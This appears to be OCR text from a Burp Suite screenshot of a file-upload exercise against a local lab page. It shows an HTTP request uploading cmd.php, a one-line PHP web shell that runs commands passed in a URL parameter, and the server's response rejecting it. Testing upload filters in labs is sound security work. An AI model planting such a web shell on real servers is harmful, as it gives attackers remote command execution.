 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Upload10 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload10/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------346761241533217678431370308248
8 Content-Length: 385
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload10/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------346761241533217678431370308248
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------346761241533217678431370308248
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------346761241533217678431370308248--
33
Response
Pretty Raw Hex Render
File upload
Uploading php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Sorry, you cannot upload executable file.